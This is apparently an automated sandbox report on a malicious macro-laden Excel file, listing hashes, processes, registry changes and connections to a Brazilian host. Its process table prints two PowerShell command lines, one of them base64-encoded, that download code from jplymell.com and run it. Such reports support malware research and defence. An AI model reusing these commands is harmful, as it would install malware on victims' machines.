| File name: | bomfunk-valid.xlsb |
| Full analysis: | https://app.any.run/tasks/47d2c26a-9b45-4f13-b2d6-0f4678af2ac7 |
| Verdict: | Malicious activity |
| Analysis date: | July 17, 2019, 07:56:01 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/vnd.openxmlformats-officedocument.spreadsheetml.sheet |
| File info: | Microsoft Excel 2007+ |
| MD5: | 6FEE729BD7F3B4BA6A0EEBC4760889FC |
| SHA1: | FC9134BEE641855F723776E256B41F4B031B8B05 |
| SHA256: | 09F0ECCE67B448167BD0BA59F3CDCED646B59136424B362EF3F472BC741B255E |
| SSDEEP: | 1536:1S07WqOn7xslxDytJkYq8m0Fhq4uaj34WFE1P/MnPf3yZjueOXlus57fv414LLgR:1sqY+kJk3aXb7Y1P0Pf0jYfUO0sblNtO |



MALICIOUS
Executes PowerShell scripts
- EXCEL.EXE (PID: 2848)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 2848)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 2556)
- powershell.exe (PID: 1920)
Application launched itself
- powershell.exe (PID: 1920)
Executes PowerShell scripts
- powershell.exe (PID: 1920)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 2848)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xlsm | | | Excel Microsoft Office Open XML Format document (with Macro) (50.8) |
|---|---|---|
| .xlsx | | | Excel Microsoft Office Open XML Format document (30) |
| .zip | | | Open Packaging Conventions container (15.4) |
| .zip | | | ZIP compressed archive (3.5) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0xee83f7bd |
| ZipCompressedSize: | 421 |
| ZipUncompressedSize: | 1289 |
| ZipFileName: | [Content_Types].xml |
XMP
| Creator: | Joshu |
|---|
XML
| LastModifiedBy: | Joshu |
|---|---|
| CreateDate: | 2019:06:24 04:38:45Z |
| ModifyDate: | 2019:06:26 13:01:27Z |
| Application: | Microsoft Excel |
| DocSecurity: | None |
| ScaleCrop: | No |
| HeadingPairs: |
|
| TitlesOfParts: | Sheet1 |
| Company: | - |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 16.03 |
Total processes
37
Monitored processes
3
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1920 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('https://jplymell.com/dmc/ps.ps1')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2556 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Ex BYPasS -noP -W HIddEN -eC IAAJAAkACQAJAHMAZQBUAC0AQwBvAE4AVABlAE4AdAAgAAkACQAJAAkACQAtAFYAYQAgACAAIAAoACAAIAAgACAAIAAgACAALgAoACcAbgBlAHcALQBPAEIASgBFAGMAdAAnACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAApAAkACQAJAAkACQBOAGUAdAAuAHcARQBCAGMAbABJAGUAbgBUACAAIAAJACkALgBkAG8AdwBuAEwATwBBAEQARABBAHQAYQAoACAACQAJAAkAIAAdIGgAdAB0AHAAcwA6AC8ALwBqAHAAbAB5AG0AZQBsAGwALgBjAG8AbQAvAG0AYQBpAGwALwBzAG0AYQByAHQAYQBwAHAALgBqAHAAZwAdIAkACQAgACkAIAAJAAkACQAJAC0AZQBuAAkACQAgACAAIAAJAEIAWQB0AGUAIAAgAAkALQBwAGEAVABIAAkACQAgAAkACQAdICQAZQBOAHYAOgBhAFAAUABEAEEAdABhAFwAVwBtAHAAcgBpAHYAZQBsAGUAZwBlAC4AZQB4AGUAHSAgAAkAIAA7ACAACQAJAAkACQAJAAkAaQBOAHYAbwBrAEUALQBFAHgAcAByAGUAcwBTAGkAbwBOACAACQAJAAkACQAgAB0gJABFAE4AVgA6AGEAcABwAEQAYQBUAEEAXABXAG0AcAByAGkAdgBlAGwAZQBnAGUALgBlAHgAZQAdIA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2848 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 023
Read events
864
Write events
152
Delete events
7
Modification events
| (PID) Process: | (2848) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | uk" |
Value: 756B2200200B0000010000000000000000000000 | |||
| (PID) Process: | (2848) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2848) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2848) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 200B000026ADC31C753CD50100000000 | |||
| (PID) Process: | (2848) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | uk" |
Value: 756B2200200B0000010000000000000000000000 | |||
| (PID) Process: | (2848) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2848) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (2848) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2848) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2848) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\17D497 |
| Operation: | write | Name: | 17D497 |
Value: 04000000200B00003400000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C0062006F006D00660075006E006B002D00760061006C00690064002E0078006C0073006200000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C000100000000000000E016D11D753CD50197D4170097D4170000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
4
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2848 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRCF65.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1920 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\JM3R8XJY9QVIOWXFEIYB.temp | — | |
MD5:— | SHA256:— | |||
| 2556 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\HI8950DZTWFF9JEVGO42.temp | — | |
MD5:— | SHA256:— | |||
| 1920 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF186230.TMP | binary | |
MD5:— | SHA256:— | |||
| 1920 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2556 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2556 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF186aab.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
2
DNS requests
1
Threats
1
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2556 | powershell.exe | 189.38.24.21:443 | jplymell.com | Instituto de Tecnologia Informacao Brasil | BR | malicious |
1920 | powershell.exe | 189.38.24.21:443 | jplymell.com | Instituto de Tecnologia Informacao Brasil | BR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
jplymell.com |
| malicious |
Threats
1 ETPRO signatures available at the full report